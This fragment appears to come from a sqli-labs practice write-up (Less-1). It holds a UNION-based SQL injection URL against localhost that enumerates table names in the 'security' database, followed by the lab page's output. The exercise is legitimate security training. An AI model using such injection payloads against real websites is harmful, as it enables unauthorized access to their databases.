 localhost/Less-1/?id=-1' union select 1,table_name,3 from information_schema.tables where table_schema="security"%2 120%
Welcome Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-1